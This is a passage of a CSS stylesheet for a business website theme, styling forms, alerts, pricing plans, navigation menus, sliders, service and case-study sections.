.th-formstyletwo .th-error{
	background:#fff;
	border-color:#ff6767;
}
.th-formstylone .th-info,
.th-formstyletwo .th-info{
	background:#fff;
	border-color:#496e80;
}
.th-formstylone .th-success,
.th-formstyletwo .th-success{
	background:#fff;
	border-color:#6dca4d;
}
.th-promobox{
	width:100%;
	float:left;
	padding:40px;
	position:relative;
	border-radius:10px;
	border:2px dashed #dedede;
}
.th-promobox h2{
	color:#15518d;
	font-size:26px;
	line-height:26px;
	margin:0 0 15px;
	text-transform:capitalize;
}
.th-discount{
	top:38px;
	right:38px;
	color:#222;
	font-size:16px;
	position:absolute;
}
.th-discount i,
.th-discount em{
	font-style:normal;
	display:inline-block;
	vertical-align:middle;
}
.th-discount i{font-size:12px;}
.th-promobox .th-productprice{
	padding:0 0 15px;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
}
.th-promobox .th-productprice span{
	font-size:25px;
	line-height:25px;
}
.th-promobox .th-productprice del{
	color:#c0c0c0;
	font-size:16px;
	line-height:16px;
}
.th-promobox .th-description{}
.th-promobox .th-description p{}
.th-promobox .th-btn{float:left;}
.th-alerts{
	width:100%;
	float:left;
}
.th-alert{
	width:100%;
	float:left;
	border:0;
	color:#fff;
	height:46px;
	padding:0 23px;
	margin:0 0 15px;
	background:none;
	line-height:46px;
	border-radius:23px;
}
.th-alert.alert-success{ background:#66bf3f;}
.th-alert.alert-info{ background:#f0852e;}
.th-alert.alert-warning{ background:#15518d;}
.th-alert.alert-danger{ background:#e54b4b;}
.th-alert a,
.th-alert i.fa,
.th-alert span{
	line-height:46px;
	display:inline-block;
	vertical-align:middle;
}
.th-alert span{ padding:0 0 0 15px;}
.th-pplans{
	width:100%;
	float:left;
}
.th-pplan{
	width:100%;
	float:left;
	overflow:hidden;
	border-radius:10px;
	background:#f7f7f7;
	padding:0 25px 25px;
}
.th-pplan h2{
	clear:both;
	color:#fff;
	height:60px;
	padding:20px 0;
	margin:0 -30px;
	font-size:18px;
	overflow:hidden;
	line-height:22px;
	text-align:center;
	background:#5a5a5a;
	text-transform:capitalize;
}
.th-pplan .th-btnborder:hover{color: #fff;}
.th-priceandduration{
	clear:both;
	display:block;
	margin:0 -30px;
	padding:16px 0;
	overflow:hidden;
	line-height:22px;
	text-align:center;
	background:#eaeaea;
}
.th-pplan ul{
	width:100%;
	float:left;
	padding:10px 0;
	list-style:none;
}
.th-pplan ul li{
	width:100%;
	float:left;
	padding:10px 0;
	list-style-type:none;
}
.th-pplan ul li + li{border-top:1px solid #ededed;}
.th-pplan ul li i{
	font-size:12px;
	color:#c3c3c3;
	padding:0 10px;
}
.th-pplan .th-btn{
	width:100%;
	text-align:center;
}
blockquote{
	border:0;
	width:100%;
	float:left;
	quotes:none;
	margin:20px 0;
	font-size:24px;
	line-height:30px;
	font-style:italic;
	position:relative;
	padding:0 0 0 50px;
	background:url(images/quote.png) no-repeat 0 5px;
}
blockquote q{
	width:100%;
	float:left;
}
blockquote span{
	color:#222;
	width:100%;
	float:left;
	font-size:15px;
	line-height:18px;
	padding:20px 0 0;
}
.th-typo{ padding:50px 0;}
.th-dropcapone p:first-child:first-letter{
	float: left;
	font-size: 50px;
	line-height: 40px;
	padding:4px 8px 0 0;
	text-transform:uppercase;
}
.th-dropcaptwo p:first-child:first-letter{
	float: left;
	padding:0 12px;
	font-size: 30px;
	line-height: 40px;
	margin:0 10px 0 0;
	text-align:center;
	border-radius:50%;
	border:2px solid #222;
	text-transform:uppercase;
}
.th-dropdowarrow {
	top: 5px;
	z-index: 2;
	right: 15px;
	width: 20px;
	height: 20px;
	color: #fff;
	display: none;
	font-size: 14px;
	line-height: 20px;
	position: absolute;
	text-align: center;
	cursor: pointer;
}
/*=============================================
		Theme Pagination
=============================================*/
.th-pagination{
	width:100%;
	float: left;
	z-index: 2;
	position: relative;
	font:15px/34px 'PT Sans', Arial, Helvetica, sans-serif;
}
.th-pagination:before{
	top: 50%;
	left: 0;
	content: '';
	width: 100%;
	height: 2px;
	z-index: -1;
	background: #f7f7f7;
	position: absolute;
}
.th-pagination ul{
	width: 100%;
	float:right;
	margin:0;
	padding:0;
	list-style:none;
	text-align: center;
	line-height: inherit;
}
.th-pagination ul li{
	margin:0 2px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
	list-style-type:none;
}
.th-pagination ul li a{
	width:36px;
	height: 36px;
	display:block;
	color:#373542;
	background: #fff;
	text-align:center;
	position:relative;
	line-height: 34px;
	border: 2px solid;
	border-radius: 50%;
}
.th-pagination ul li.th-nextpage{float: right;}
.th-pagination ul li.th-prevpage{float: left;}
.th-pagination ul li.th-nextpage a,
.th-pagination ul li.th-prevpage a{
	color: #5a5a5a;
	overflow:hidden;
	position:relative;
	border-color: #5a5a5a;
}
.th-pagination ul li.th-dots{
	font-size: 30px;
	line-height: 20px;
}
/*=============================================
		Theme BreadCrumb
=============================================*/
.th-breadcrumb {
	padding: 0;
	float: left;
	color: #5a5a5a;
	margin:90px 0 0;
	background: #fff;
	list-style: none;
	text-align: right;
	text-transform: capitalize;
	border-radius: 5px 5px 0 0;
	font:14px/50px 'PT Sans', Arial, Helvetica, sans-serif;
}
.th-breadcrumb li{
	width:auto;
	float: left;
	padding: 0 15px;
	list-style-type:none;
	line-height:inherit;
	position:relative;
}
.th-breadcrumb li:after{
	content:'-';
	position:absolute;
	top:0;
	left:-3px;
}
.th-breadcrumb li:first-child:after{display: none;}
.th-breadcrumb li a,
.th-breadcrumb li span{
	color: #5a5a5a;
	display:block;
	padding: 0 15px;
}
/*=============================================
			Theme Style
=============================================*/
.th-btns{
	width: 100%;
	float: left;
	text-align: center;
}
.form-group{
	width: 100%;
	float: left;
}
.th-formtheme{
	width: 100%;
	float: left;
}
.th-formtheme fieldset{
	width: 100%;
	float: left;
	border: 0;
	margin: 0;
	padding: 0;
	position: relative;
}
.th-parallaximg {
	overflow: hidden;
	position: relative;
}
.th-parallaximg:before {
	top: 0;
	left: 0;
	z-index: 1;
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	background: rgba(0, 0, 0, 0.48);
}
.th-parallaximg .container{
	z-index: 2;
	position: relative;
}
.th-sectiontitle{
	width: 100%;
	float: left;
	/*padding: 0 0 55px;*/    padding: 0 0 10px;
	text-align: center;
}
.th-sectiontitle h2{
	    margin: 0;
    font-size: 24px;
    line-height: 24px;
    position: relative;
    padding: 0 30px 30px;
    display: inline-block;
    vertical-align: top;
    text-transform: uppercase;
    font-weight: bold;
    color: #f58736;    margin-bottom: 20px;
}
.th-sectiontitle h2:before,
.th-sectiontitle h2:after{
	    height: 4px;
    content: '';
    position: absolute;
    background: #f58736;
}
.th-sectiontitle h2:before{
    bottom: 0;
    left: 33%;
    width: 35%;
}
/*.th-sectiontitle h2:after{
	bottom: 4px;
    left: 27%;
    width: 44%;
}*/
.th-wrapper{overflow-x: hidden;}
.th-header{}
/*=============================================
			Header Style
=============================================*/
.th-topbar{
	width: 100%;
	float: left;
	padding: 30px 0;
	background: #fff;
}
.th-logo{float: left;}
.th-logo a{display: block;}
.th-logo a img{display: block;}
.th-infobox{
	width: 770px;
	float: right;
	font-size: 14px;
	line-height: 19px;
	list-style: none;
}
.th-footerinfobox .th-infobox{ background: #f48534!important;}
.th-footerinfobox .th-infobox:before {
    background: #f48534!important;
}
.th-infobox li{
	width: 23.33%;
	float: right;
	padding: 0 0px;
	line-height: inherit;
	list-style-type: none;
}
.th-infobox li:last-child{padding-right: 0;}
.th-infobox li i{
	float: left;
	font-size: 30px;
	line-height: 38px;
}
.th-infocontent{
	overflow: hidden;
	padding: 0 0 0 3px;
}
.th-infocontent span{
	color: #5a5a5a;
	display: block;
}
.th-infocontent span a{color: #5a5a5a;}
/*.th-infocontent span:first-child{font-weight: bold;}*/
.th-navigationarea{
	width: 100%;
	float: left;
}
.th-nav{
	float: left;
	text-transform: capitalize;
	/*font:400 16px/21px 'PT Sans', Arial, Helvetica, sans-serif;*/
    /*font:400 14px/21px 'PT Sans', Arial, Helvetica, sans-serif;*/    font:400 16px/21px 'PT Sans', Arial, Helvetica, sans-serif;
}
.th-navigation{
	width: 100%;
	float: left;
	padding: 0;
}
.th-navigation > ul{
	width: 100%;
	float: left;
}
.th-navigation ul{
	list-style: none;
	line-height: inherit;
}
.th-navigation > ul > li{
	float: left;
	padding: 0 20px;
}
.th-navigation ul li{
	line-height: inherit;
	list-style-type: none;
	position: relative;
}
.th-navigation > ul > li:first-child{padding-left: 0;}
.th-navigation > ul > li:last-child{padding-right: 0;}
.th-navigation ul li a{
	color: #fff;
	display: block;
	line-height: 70px;
}
.th-navigation > ul > li:hover > a,
.th-navigation > ul > li.current-menu-item > a{/*opacity: 0.50;*/}
ul.sub-menu{
	top: 150px;
	left: 0;
	opacity: 0;
	z-index: 99;
	width: 230px;
	background: #fff;
	position: absolute;
	/*visibility: hidden;*/
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.20);
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.20);
}
.th-navigation > ul > li:last-child > ul{
	left: auto;
	right: 0;
}
.th-navigation ul li ul{
	margin: 0;
	font-size: 16px;
	line-height: 40px;
	border-radius: 5px;
}
.th-navigation ul li ul li{
	/*overflow: hidden;*/
	line-height: inherit;
}
.th-navigation ul li ul li:first-child{border-radius: 5px 5px 0 0;}
.th-navigation ul li ul li:last-child{border-radius: 0 0 5px 5px;}
.th-navigation ul li ul li a{
	z-index: 2;
	color: #5a5a5a;/*font-size: 12px;*/
     font:400 14px/21px 'PT Sans', Arial, Helvetica, sans-serif;
	padding: 0 20px;
	position: relative;
	line-height: inherit;
}
.th-bglight2{position:relative;color: #fff!important;
    background-size: cover!important;
    background-attachment: fixed!important;}
.th-bglight2 .th-sectiontitle h2{color:#f58736!important}
.th-bglight2 .th-sectiontitle h2:before, .th-sectiontitle h2:after{background:#f58736!important}
.th-bglight2:before{
          background: rgba(0, 0, 0, 0.77);
    width: 100%;
    height: 100%;
    position: absolute;
    content: '';
    margin: -50px 0;
    
}
.th-navigation ul li ul li a:before{
	top: 0;
	left: 0;
	z-index: -1;
	content: '';
	width: 0;
	height: 100%;
	position: absolute;
	/*background: #f4f4f4;*/background: #354b9c;
}
.th-navigation ul li ul li.current-menu-item a:before,
.th-navigation ul li ul li a:hover:before,
.th-navigation ul li ul li:hover a:before{width: 100%;}
.th-navigation ul li ul li a:hover{/*background: #f4f4f4;*/    background: #354b9c;
    color: #fff;}
li.menu-item-has-children:hover > .sub-menu{
	top: 100%;
	opacity: 1;
    display:block;
	/*visibility: visible;*/
}
li:hover > .ssub-menu{
	opacity: 1; margin-left: 229px;    top: 0;
	display:block}
li.menu-item-has-children:hover > .sub-menu,li:hover > .ssub-menu a{color:#fff}
li.menu-item-has-children:hover > .sub-menu, li:hover > .ssub-menu a:hover{color:#000}
.ssub-menu{    position: absolute;
    margin-left: 229px;
    background: #fff;
    z-index: 9999;
    display: none;
    opacity: 0;
    min-width: 170px;
    margin-top: -40px;
   }
.sub-menu{display:none}
.th-navigation ul li.menu-item-has-mega-menu{position: static;}
.mega-menu {
	top: 150%;
	left: 0;
	width: 100%;
	z-index: 20;
	opacity: 0;
	padding: 0 15px;
	box-shadow: none;
	background: #fff;
	visibility: hidden;
	position: absolute;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,0.20);
	box-shadow: 0 0 10px 0 rgba(0,0,0,0.20);
}
.mega-menu .mega-menu-row {
	margin: 0;
	width: 100%;
	display: table;
	table-layout: fixed;
}
.mega-menu .mega-menu-row > li.mega-menu-col {
	padding: 0 15px 15px;
	display: table-cell;
	vertical-align: top;
}
.mega-menu .mega-menu-row > li.mega-menu-col > a{
	width: 100%;
	float: left;
	margin: 25px 0 0;
	padding: 0 0 10px;
	font-size: 24px;
	line-height: 24px;
	border-bottom: 1px solid #eaeaea;
}
.mega-menu .mega-menu-row > li.mega-menu-col figure{
	width: 100%;
	float: left;
	margin: 26px 0 0;
}
.mega-menu .mega-menu-row > li.mega-menu-col figure img{
	width: 100%;
	height: auto;
	display: block;
}
.mega-menu .mega-menu-row > li.mega-menu-col > a:hover{background: transparent;}
.mega-menu .mega-menu-row > li.mega-menu-col > a:before{display: none;}
.mega-menu .mega-menu-row > li.mega-menu-col ul{
	width: 100%;
	float: left;
	position: static;
}
.mega-menu .mega-menu-row > li.mega-menu-col ul li{position: relative;}
.mega-menu .mega-menu-row > li.mega-menu-col ul li a{
	padding: 0;
	position: relative;
}
.mega-menu .mega-menu-row > li.mega-menu-col ul li a:hover{
	padding-left: 25px;
	background: transparent;
}
.mega-menu .mega-menu-row > li.mega-menu-col ul li a:before{display: none;}
li.menu-item-has-mega-menu:hover > .mega-menu{
	top: 100%;
	opacity: 1;
	visibility: visible;
}
.th-widgetsearch{float: right;}
.th-navigationarea .th-widgetsearch{
	/*width: 340px;*/    width: 195px;
	height: 40px;
	margin: 15px 0;
}
.th-formsearch .form-control{
	z-index: 1;
	color: #fff;
	width: 100%;
	height: 40px;
	padding: 0 15px;
	line-height: 36px;
	position: relative;
	border-radius: 20px;
	background: transparent;
	border: 2px solid rgba(255, 255, 255, 0.50);    font-size: 14px;
}
.th-formsearch .form-control::-moz-placeholder{color: #fff;}
.th-formsearch button[type="submit"]{
	top: 0;
	right: 0;
	z-index: 2;
	color: #fff;
	width: 40px;
	height: 40px;
	font-size: 14px;
	line-height: 40px;
	position: absolute;
	background: transparent;
}
.tg-placeholder{color: #fff;}
.th-headervtwo .th-formsearch {margin: 20px 0;}
.th-headervtwo .th-formsearch .form-control {
	z-index: 1;
	height: 70px;
	padding: 15px;
	position: relative;
}
.th-headervtwo .th-formsearch .th-btnsearch{
	top: 0;
	right: 0;
	z-index: 2;
	width: 44px;
	height: 70px;
	display: block;
	line-height: 70px;
	position: absolute;
	text-align: center;
}
.th-headervtwo .th-formsearch .th-btnsearch i {display: block;}
/*=============================================
			Header Version Two
=============================================*/
.th-header.th-headervtwo{background: transparent;}
.th-headervtwo .th-topbar{padding: 15px 0;}
.th-phone{
	float: left;
	color: #fff;
	line-height: 20px
}
.th-phone i,
.th-phone i:before,
.th-phone span{
	float: left;
	line-height: inherit;
}
.th-phone span{padding: 0 0 0 8px;}
.th-headervtwo .th-socialicons{
	float: right;
	padding: 3px 0 1px;
}
.th-headervtwo .th-socialicons li{padding: 0 0 0 25px;}
.th-headervtwo .th-socialicons li a{
	width: auto;
	height: auto;
	font-size: 16px;
	line-height: 16px;
	background: transparent;
}
.th-headervtwo .th-socialicons li a i{
	font-size: inherit;
	line-height: inherit;
}
.th-headervtwo .th-logo{
	float: left;
	padding: 34px 0;
}
.th-headervtwo .th-logo a,
.th-headervtwo .th-logo a img{display: block;}
.th-headervtwo .th-navigationarea {
	width: auto;
	float: right;
}
.th-headervtwo .th-navigationarea .th-widgetsearch{
	width: auto;
	margin: 35px 0 35px 40px;
}
.th-headervtwo .th-navigationarea .th-nav.
.th-headervtwo .th-navigationarea .th-widgetsearch{
	display: inline-block;
	vertical-align: middle;
}
.th-searchbox {
	top: 0;
	left: 0;
	z-index: 1;
	width: 100%;
	height: 100%;
	display: none;
	background: #fff;
	position: absolute;
}
.th-headervtwo .th-navigation ul li.menu-item-has-mega-menu{position: static;}
.th-headervtwo .th-navigation ul > li{position: relative;}
.th-headervtwo .th-navigation > ul > li + li:before{
	top: 50%;
	left: -1px;
	width: 3px;
	height: 3px;
	content: '';
	border-radius: 50%;
	position: absolute;
}
.th-headervtwo .th-navigation > ul > li > a{
	color: #5a5a5a;
	margin: 20px 0 0;
	padding: 0 0 20px;
}
.th-btnsearch{
	color: #5a5a5a;
	display: block;
	line-height: 40px;
}
.th-btnsearch i{line-height: inherit;}
/*=============================================
			Slider Style
=============================================*/
.th-homeslider{
	width: 100%;
	float: left;
	background: #545454;
}
.th-homeslider figure{
	margin: 0;
	width: 100%;
	float: left;
	z-index: 1;
	position: relative;
}
.th-homeslider figure img{
	z-index: 1;
	width: 100%;
	height: auto;
	opacity: 0.35;
	display: block;
	position: relative;
}
.th-homeslider figure figcaption{
	top: 0;
	left: 0;
	z-index: 2;
	width: 100%;
	height: 100%;
	position: absolute;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	align-content: center;
}
.th-bannercontent{
	width: 100%;
	float: left;
	color: #fff;
}
.th-bannercontent h1{
	margin: 0;
	color: #fff;
	font-size: 50px;
	line-height: 50px;
	text-transform: none;
}
.th-themelist{
	width: 100%;
	float: left;
	list-style: none;
	font-size: 18px;
	line-height: 22px;
}
.th-themelist li{
	width: 100%;
	float: left;
	position: relative;
	padding: 0 0 0 20px;
	line-height: inherit;
	list-style-type: none;
}
.th-themelist li + li{margin: 10px 0 0;}
.th-themelist li:before{
	top: 0;
	left: 0;
	content: '';
	font-size: 9px;
	line-height: 19px;
	position: absolute;
	text-align: center;
	font-family: 'FontAwesome';
}
.th-liststyleroundtick li{padding: 0 0 0 35px;}
.th-liststyleroundtick li:before{
	width: 22px;
	height: 22px;
	font-size: 8px;
	content: '\e90b';
	border-radius: 50%;
	font-family: 'icomoon';
	border: 1px solid rgba(255, 255, 255, 0.40);
}
.th-bannercontent .th-themelist{padding: 30px 0;}
.th-bannercontent .th-themelist li + li{margin: 15px 0 0;}
.th-appointmentarea{
	width: 100%;
	float: left;
}
.th-formappointment{
	padding: 35px;
	background: #fff;
	border-radius: 5px;
}
.th-formappointment legend{
	width: 100%;
	float: left;
	color: #5a5a5a;
	font-size: 30px;
	line-height: 24px;
	margin: 0 0 10px;
	text-align: center;
}
.th-formappointment .th-description{
	font-size: 16px;
	line-height: 16px;
	padding: 0 0 35px;
	text-align: center;
}
.th-formappointment p{
	margin: 0;
	color: #5a5a5a;
}
.th-formappointment .row{margin: 0 -5px}
.th-formappointment .row > div{padding: 0 5px;}
.th-formappointment .form-group{margin: 0 0 10px;}
.th-formappointment .th-btns{padding: 30px 0 0;}
/*=============================================
			Slider Style Two
=============================================*/
.th-homeslidervtwo{
	background: #000;
	min-height: 400px;
}
.th-homeslidervtwo .th-bannercontent{text-align: center;}
.th-homeslidervtwo .th-bannercontent h1 span{display: block;}
.th-homeslidervtwo .th-bannercontent .th-description{
	padding: 50px 0;
	font-size: 18px;
	line-height: 24px;
	font-weight: 400;
}
.th-homeslidervtwo .th-bannercontent p{margin: 0;}
.th-homeslidervtwo .th-bannercontent p span{display: block;}
.th-homeslidervtwo .th-bannercontent .th-btn.th-btnborder{
	float: none;
	display: inline-block;
}
/*=============================================
			Slider Style Three
=============================================*/
.th-homeslidervthree{
	background: #000;
	min-height: 400px;
}
.th-homeslidervthree .th-bannercontent{text-align: left;}
.th-homeslidervthree .th-bannercontent .th-description{
	padding: 50px 0;
	font-size: 18px;
	line-height: 24px;
	font-weight: 400;
}
.th-homeslidervthree .th-bannercontent p{margin: 0;}
.th-homeslidervthree .th-bannercontent .th-btn.th-btnborder{float: left;}
/*==============================================
			Home Banner Slider					
==============================================*/
.th-homeslider{
	color: #fff;
	font-size: 22px;
	position: relative;
}
.th-homeslider .pogoSlider-slide{
	width: 100%;
	float: left;
	opacity: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	position: absolute;
	background-size: cover;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	justify-content: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.th-homeslider .pogoSlider-slide:after {
	top: 0;
	left: 0;
	z-index: -1;
	content: "";
	width: 100%;
	height: 100%;
	opacity: 0.50;
	background: #000;
	position: absolute;
}
.th-slidercontent{
	width: 100%;
	float: left;
}
.th-slidercontent h1{
	margin: 0;
	color: #fff;
	font-size: 60px;
	font-weight: 300;
	line-height: 60px;
}
.th-slidercontent .th-description{padding: 30px 0;}
.th-slidercontent .th-description p{
	margin: 0;
	line-height: 32px;
}
.pogoSlider-progressBar{
	height: 3px;
	background: #e9e9ea;
}
.th-btns{
	width: 100%;
	float: left;
}
.th-slidercontent .th-btns .th-btn{
	float: left;
	margin: 0 30px 0 0;
}
.pogoSlider--dirTopLeft .pogoSlider-dir-btn--next,
.pogoSlider--dirTopRight .pogoSlider-dir-btn--next,
.pogoSlider--dirBottomLeft .pogoSlider-dir-btn--next,
.pogoSlider--dirBottomRight .pogoSlider-dir-btn--next,
.pogoSlider--dirCenterHorizontal .pogoSlider-dir-btn--next,
.pogoSlider--dirTopLeft .pogoSlider-dir-btn--prev,
.pogoSlider--dirTopRight .pogoSlider-dir-btn--prev,
.pogoSlider--dirBottomLeft .pogoSlider-dir-btn--prev,
.pogoSlider--dirBottomRight .pogoSlider-dir-btn--prev,
.pogoSlider--dirCenterHorizontal .pogoSlider-dir-btn--prev{
	width: 60px;
	height: 60px;
	line-height: 58px;
	border-radius: 50%;
	transform: rotate(0);
	border: 1px solid #fff;
}
.pogoSlider--dirTopLeft .pogoSlider-dir-btn--next:before,
.pogoSlider--dirTopRight .pogoSlider-dir-btn--next:before,
.pogoSlider--dirBottomLeft .pogoSlider-dir-btn--next:before,
.pogoSlider--dirBottomRight .pogoSlider-dir-btn--next:before,
.pogoSlider--dirCenterHorizontal .pogoSlider-dir-btn--next:before,
.pogoSlider--dirTopLeft .pogoSlider-dir-btn--prev:before,
.pogoSlider--dirTopRight .pogoSlider-dir-btn--prev:before,
.pogoSlider--dirBottomLeft .pogoSlider-dir-btn--prev:before,
.pogoSlider--dirBottomRight .pogoSlider-dir-btn--prev:before,
.pogoSlider--dirCenterHorizontal .pogoSlider-dir-btn--prev:before{
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	font-size: 20px;
	line-height: 58px;
	border-radius: 50%;
	position: absolute;
	text-align: center;
	font-family: 'Linearicons-Free';
}
.pogoSlider--dirTopLeft .pogoSlider-dir-btn--next:before,
.pogoSlider--dirTopRight .pogoSlider-dir-btn--next:before,
.pogoSlider--dirBottomLeft .pogoSlider-dir-btn--next:before,
.pogoSlider--dirBottomRight .pogoSlider-dir-btn--next:before,
.pogoSlider--dirCenterHorizontal .pogoSlider-dir-btn--next:before{content: '\e876';}
.pogoSlider--dirTopLeft .pogoSlider-dir-btn--prev:before,
.pogoSlider--dirTopRight .pogoSlider-dir-btn--prev:before,
.pogoSlider--dirBottomLeft .pogoSlider-dir-btn--prev:before,
.pogoSlider--dirBottomRight .pogoSlider-dir-btn--prev:before,
.pogoSlider--dirCenterHorizontal .pogoSlider-dir-btn--prev:before{content: '\e875';}
/*=============================================
			Featured Services
=============================================*/
.th-featuredservices{
	width: 100%;
	float: left;
	margin: -15px 0;
}
.th-featuredservice{
	/*width: 100%;
	float: left;
	padding: 30px;
	border-radius: 5px;
	text-align: center;
	position: relative;
	margin: 85px 0 15px;
	border: 1px solid #eaeaea;*/
    width: 100%;
float: left;
/*padding: 30px;*/
border-radius: 5px;
text-align: center;
position: relative;
/*margin: 85px 0;*/
margin: 95px 0 0;

}
.th-featuredserviceicon{
	z-index: 2;
	color: #fff;
	/*width: 100px;
	height: 100px;*/
    width:175px;
    height:175px;
	display: block;
	border-radius: 5px;
	position: relative;
	margin: -80px auto 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	align-content: center;
}
.th-featuredserviceicon:before{
	/*top: 0;
	left: 0;
	z-index: 1;
	content: '';
	width: 100%;
	height: 100%;
	border-radius: 5px;
	position: absolute;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);*/
    top: 0;
    left: 0;
    z-index: -1;
    content: '';
    width: 100%;
    height: 100%;
    border-radius: 5px;
    position: absolute;
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
.th-featuredserviceicon i{
	z-index: 2;
	color: #fff;
	display: block;
	font-size: 40px;
	line-height: 40px;
	text-align: center;
	position: relative;
}
.th-title{
	width: 100%;
	float: left;
	/*padding: 35px 0 15px;*/
    padding:10px 0;font-size: 14px;
}
.th-title h3{
	margin: 0;
	font-size: 24px;
	line-height: 24px;
}
.th-featuredservice .th-description p{margin: 0;}
/*=============================================
			About us Style
=============================================*/
.th-aboutus{
	width: 100%;
	float: left;
}
.th-shortcodevideo{
	width: 100%;
	float: left;
}
.th-shortcodevideo figure{
	margin: 0;
	width: 100%;
	float: left;
	position: relative;
}
.th-shortcodevideo figure img{
	z-index: 1;
	/*width: 100%;*/
    max-width: 100%;
	height: auto;
	display: block;
	position: relative;
}
.th-btnplay{
	top: 50%;
	left: 50%;
	z-index: 2;
	color: #fff;
	width: 100px;
	height: 100px;
	display: block;
	overflow: hidden;
	text-align: center;
	position: absolute;
	line-height: 100px;
	border-radius: 50px;
	margin: -50px 0 0 -50px;
	background: rgba(0, 0, 0, 0.50);
}
.th-btnplay i{
	display: block;
	font-size: 30px;
	line-height: inherit;
}
.th-shortcodetext{
	width: 100%;
	float: left;
}
.th-shortcodetitle,
.th-shortcodesubtitle{
	width: 100%;
	float: left;
	padding: 0 0 40px;
}
.th-shortcodetitle h2{
	margin: 0;
	font-size: 60px;
	line-height: 45px;
}
.th-shortcodetitle h2 span{
	display: block;
	padding: 0 0 10px;
}
.th-shortcodesubtitle h3{
	margin: 0;
	font-size: 24px;
	line-height: 24px;
}
.th-shortcodesubtitle,
.th-shortcodetext .th-description{padding: 0 0 30px;}
.th-shortcodetext .th-description p{margin: 0;}
/*=============================================
			Company Features
=============================================*/
.th-companyfeatures,
.th-companyfeature,
.th-companyteatureicon,
.th-companyfeaturetitle{
	color: #fff;
	width: 100%;
	float: left;
	text-align: center;
}
.th-companyteatureicon{padding: 0 0 15px;}
.th-companyteatureicon i{
	width: 100%;
	float: left;
	font-size: 65px;
	line-height: 65px;
}
.th-companyfeaturetitle h2{
	margin: 0;
	color: #fff;
	font-size: 18px;
	line-height: 18px;
}
/*=============================================
			Latest Case Studies
=============================================*/
.th-latestcasestudies{
	width: 100%;
	float: left;
	/*padding: 0 0 50px;*/
}
.th-case{
	width: 100%;
	float: left;
}
.th-case figure{
	margin: 0;max-height: 200px;
    overflow: hidden;
	width: 100%;
	float: left;
	position: relative;
}
.th-case figure img{
	z-index: 1;
	width: 100%;
	height: auto;
	display: block;
	position: relative;
}
.th-case figure figcaption{
	bottom: 0;
	left: 0;
	z-index: 2;
	padding: 0;
	width: 100%;
	height: 46px;
	position: absolute;
}
.th-case figure figcaption .th-box{
	width: 100%;
	height: 100%;
	float: left;
	padding: 15px;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	align-content: center;
	position: relative;
}
.th-caseicon{
	color: #fff;
	opacity: 0;
	display: block;
	font-size: 45px;
	line-height: 45px;
	text-align: center;
	position: absolute;
	visibility: hidden;
	margin: 0 auto 15px;
}
.th-caseicon i{
	display: block;
	line-height: inherit;
}
.th-casetitle{
	width: 100%;
	float: left;
	text-align: center;
}
.th-casetitle h3{
	margin: 0;
	font-size: 16px;color: #fff;
	line-height: 16px;
	text-transform: uppercase;
}
#clients{    max-height: 135px;
    overflow: hidden;}
.th-casetitle h3 a{color: #000;}
.th-case:hover figure figcaption{
	height: 100%;
	padding: 10px;
}
.th-case:hover figure figcaption .th-caseicon{
	opacity: 1;
	position: static;
	visibility: visible;
}
.th-shortcodeallcase{
	width: 100%;
	float: left;
}
.th-shortcodeallcase h3{
	margin: 0;
	font-size: 24px;
	line-height: 27px;
}
.th-shortcodeallcase .th-description{padding: 20px 0 30px;}
.th-shortcodeallcase .th-description p{margin: 0;}
.th-shortcodeallcase .th-btn{float: left;}
/*=============================================
			Services Style
=============================================*/
.th-services{
	width: 100%;
	float: left;
}
.th-servicestabcontent{
	width: 100%;
	float: left;
}
.tab-pane{
	width: 100%;
	float: left;
}
.th-shortcodeimg{
	width: 100%;
	float: left;margin-top: 50px;
}
.th-description2 h1{    background: #f58736;
    color: #fff;
    font-size: 18px;
    padding: 5px 15px;}
.th-description2{    /*background: #fff;
    border-radius: 0;
    padding: 5px;*/
                         background: rgba(0, 0, 0, 0.42);
    border-radius: 5px;
    padding: 5px;
    color: #fff;
}
.happen li a {
    color: #fff;
}
.th-shortcodeimg figure{
	margin: 0;
	width: 100%;
	float: left;
}
.th-servicestabcontent > .tab-pane:nth-child(odd) figure{}
.th-servicestabcontent > .tab-pane:nth-child(even) figure{margin-left: -140px;}
.th-servicestabcontent .th-shortcodeimg figure{margin: -80px 0 0;}
.th-shortcodeimg figure img{
	max-width: none;
	width: auto;
	display: block;
}
.th-servicestabcontent .th-shortcodetext{
	width: auto;
	float: none;
	clear: both;
	overflow: hidden;
	margin: 0 -30px 0 0;
}
.th-servicestabcontent .th-shortcodetext .th-description{padding: 0;}
.th-servicestabcontent .th-shortcodetext .th-description p + p{margin: 30px 0 0;}
.th-serviceslist{
	width: 100%;
	float: left;
	margin: 0 0 -100px;
}
.th-serviceslist a{
	width: 20%;
	float: left;
	color: #fff;
	font-size: 18px;
	line-height: 21px;
	min-height: 200px;
	position: relative;
	text-align: center;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	align-content: center;
	text-transform: capitalize;
}
.th-serviceslist a i{
	opacity: 0.15;
	display: block;
	font-size: 60px;
	line-height: 60px;
	padding: 0 0 20px;
}
.th-serviceslist a.th-checkallservices i{
	opacity: 1;
	font-size: 40px;
	line-height: 30px;
}
.th-serviceslist a span{
	display: block;
	font-size: 18px;
	line-height: 21px;
}
.th-serviceslist a span em{
	display: block;
	font-style: normal;
}
.th-serviceslist a:hover{color: #fff;}
.th-navservicestab{
	width: 80%;
	float: right;
